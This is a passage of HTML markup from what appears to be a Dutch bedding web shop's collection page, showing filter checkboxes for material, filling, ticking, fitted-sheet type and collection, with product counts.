                    id="Details-4-template--25516392612174__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="4"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Materiaal (0 geselecteerd)"
                    >
                      <div>
                        <span>Materiaal
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-4-template--25516392612174__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Materiaal</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.my_fields.materiaal-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.my_fields.materiaal"
                                  value="Microvezel"
                                  id="Filter-filter.p.m.my_fields.materiaal-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Microvezel (3)</span>
                                <span class="visually-hidden">Microvezel (3 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.my_fields.materiaal-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.my_fields.materiaal"
                                  value="Velvet"
                                  id="Filter-filter.p.m.my_fields.materiaal-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Velvet (39)</span>
                                <span class="visually-hidden">Velvet (39 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.my_fields.materiaal-3"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.my_fields.materiaal"
                                  value="Teddy"
                                  id="Filter-filter.p.m.my_fields.materiaal-3"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Teddy (7)</span>
                                <span class="visually-hidden">Teddy (7 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.my_fields.materiaal-4"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.my_fields.materiaal"
                                  value="Flanel"
                                  id="Filter-filter.p.m.my_fields.materiaal-4"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Flanel (1)</span>
                                <span class="visually-hidden">Flanel (1 product)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.my_fields.materiaal-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.my_fields.materiaal"
                                  value="Microvezel"
                                  id="Filter-filter.p.m.my_fields.materiaal-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Microvezel (3)</span>
                                <span class="visually-hidden">Microvezel (3 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.my_fields.materiaal-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.my_fields.materiaal"
                                  value="Velvet"
                                  id="Filter-filter.p.m.my_fields.materiaal-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Velvet (39)</span>
                                <span class="visually-hidden">Velvet (39 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.my_fields.materiaal-3-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.my_fields.materiaal"
                                  value="Teddy"
                                  id="Filter-filter.p.m.my_fields.materiaal-3-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Teddy (7)</span>
                                <span class="visually-hidden">Teddy (7 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.my_fields.materiaal-4-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.my_fields.materiaal"
                                  value="Flanel"
                                  id="Filter-filter.p.m.my_fields.materiaal-4-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Flanel (1)</span>
                                <span class="visually-hidden">Flanel (1 product)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-5-template--25516392612174__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="5"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Instopstrook (0 geselecteerd)"
                    >
                      <div>
                        <span>Instopstrook
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-5-template--25516392612174__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Instopstrook</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.my_fields.instopstrook-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.my_fields.instopstrook"
                                  value="(Druk)knopen"
                                  id="Filter-filter.p.m.my_fields.instopstrook-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">(Druk)knopen (24)</span>
                                <span class="visually-hidden">(Druk)knopen (24 producten)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.my_fields.instopstrook-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.my_fields.instopstrook"
                                  value="(Druk)knopen"
                                  id="Filter-filter.p.m.my_fields.instopstrook-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">(Druk)knopen (24)</span>
                                <span class="visually-hidden">(Druk)knopen (24 producten)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-6-template--25516392612174__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="6"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Tijk (0 geselecteerd)"
                    >
                      <div>
                        <span>Tijk
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-6-template--25516392612174__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Tijk</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.my_fields.tijk-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.my_fields.tijk"
                                  value="100% Micropercal"
                                  id="Filter-filter.p.m.my_fields.tijk-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">100% Micropercal (11)</span>
                                <span class="visually-hidden">100% Micropercal (11 producten)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.my_fields.tijk-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.my_fields.tijk"
                                  value="100% Micropercal"
                                  id="Filter-filter.p.m.my_fields.tijk-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">100% Micropercal (11)</span>
                                <span class="visually-hidden">100% Micropercal (11 producten)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-7-template--25516392612174__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="7"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Type Hoeslaken (0 geselecteerd)"
                    >
                      <div>
                        <span>Type Hoeslaken
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-7-template--25516392612174__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Type Hoeslaken</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.my_fields.type_hoeslaken-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.my_fields.type_hoeslaken"
                                  value="Matras hoeslaken"
                                  id="Filter-filter.p.m.my_fields.type_hoeslaken-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Matras hoeslaken (12)</span>
                                <span class="visually-hidden">Matras hoeslaken (12 producten)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.my_fields.type_hoeslaken-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.my_fields.type_hoeslaken"
                                  value="Matras hoeslaken"
                                  id="Filter-filter.p.m.my_fields.type_hoeslaken-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Matras hoeslaken (12)</span>
                                <span class="visually-hidden">Matras hoeslaken (12 producten)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-8-template--25516392612174__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="8"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Vulling (0 geselecteerd)"
                    >
                      <div>
                        <span>Vulling
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-8-template--25516392612174__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Vulling</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.my_fields.vulling-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.my_fields.vulling"
                                  value="100% opgeblazen polyester holle vezels"
                                  id="Filter-filter.p.m.my_fields.vulling-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">100% opgeblazen polyester holle vezels (11)</span>
                                <span class="visually-hidden">100% opgeblazen polyester holle vezels (11 producten)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.my_fields.vulling-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.my_fields.vulling"
                                  value="100% opgeblazen polyester holle vezels"
                                  id="Filter-filter.p.m.my_fields.vulling-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">100% opgeblazen polyester holle vezels (11)</span>
                                <span class="visually-hidden">100% opgeblazen polyester holle vezels (11 producten)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-9-template--25516392612174__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="9"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Collectie (0 geselecteerd)"
                    >
                      <div>
                        <span>Collectie
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-9-template--25516392612174__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Collectie</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.collectie-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.collectie"
                                  value="Teddy - Zacht &amp; Warm"
                                  id="Filter-filter.p.m.custom.collectie-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Teddy - Zacht &amp; Warm (4)</span>
                                <span class="visually-hidden">Teddy - Zacht &amp; Warm (4 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.collectie-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.collectie"
                                  value="Velvet - Luxe &amp; Comfort"
                                  id="Filter-filter.p.m.custom.collectie-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Velvet - Luxe &amp; Comfort (23)</span>
                                <span class="visually-hidden">Velvet - Luxe &amp; Comfort (23 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.collectie-3"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.collectie"
                                  value="Mat Satijn - Matlook &amp; Elegant"
                                  id="Filter-filter.p.m.custom.collectie-3"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Mat Satijn - Matlook &amp; Elegant (3)</span>
                                <span class="visually-hidden">Mat Satijn - Matlook &amp; Elegant (3 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.collectie-4"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.collectie"
                                  value="Bed in a Bag"
                                  id="Filter-filter.p.m.custom.collectie-4"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Bed in a Bag (7)</span>
                                <span class="visually-hidden">Bed in a Bag (7 producten)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.collectie-1-no-js"
